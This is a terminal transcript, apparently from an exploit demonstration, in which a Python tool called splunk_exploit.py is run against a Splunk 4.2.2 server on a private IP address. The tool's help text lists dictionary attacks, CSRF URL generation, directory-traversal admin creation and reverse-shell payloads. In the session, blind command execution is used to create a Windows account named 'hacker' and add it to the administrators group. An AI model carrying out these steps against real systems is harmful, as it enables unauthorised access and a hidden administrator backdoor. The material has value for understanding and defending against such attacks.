 root@archwww:~/exploit# python splunk_exploit.py -h
Usage: Run splunk_exploit.py -h to see usage options
Options:
--version show program's version number and exit
-h, --help show this help message and exit
-t TARGETHOST IP Address or hostname of target splunk server
-c Generate CSRF URL only
-f Target is configured to use a Free licence and does
not
permit remote auth
-w SPLUNKWEB_PORT The Splunk admin interface port (Default: 8000)
-d SPLUNKD_PORT The Splunkd Web API port (Default: 8089)
-u USERFILE File containing usernames for use in dictionary attack
-p PASSFILE File containing passwords for use in dictionary attack
-U USERNAME Admin username (if known)
-P PASSWORD Admin pasword (if known)
-e USERPAIR Attempt to add admin user via priv up directory
traversal
magic. Accepts username:password
root@archwww:~/exploit# python splunk_exploit.py -t 10.10.0.3 -f
[i] Splunkd server found. Version:4.2.2
[i] OS:Windows 0 6
[i] Splunk web interface discovered
[i] CVAL:1480339707
[i] Configured with free licence. No auth required
[Payload Options]
[1] Pseudo Interactive Shell
[2] Perl Reverse Shell
[3] Command Exec (Blind)
Please select option 1-3:3
blind_shell>net user hacker t00rt00rt00r! /add
[i] Executing Command:net user hacker t00rt00rt00r! /add
net user hacker t00rt00rt00r! /add
blind_shell>net localgroup administrators hacker /add
[i] Executing Command:net localgroup administrators hacker /add
net localgroup administrators hacker /add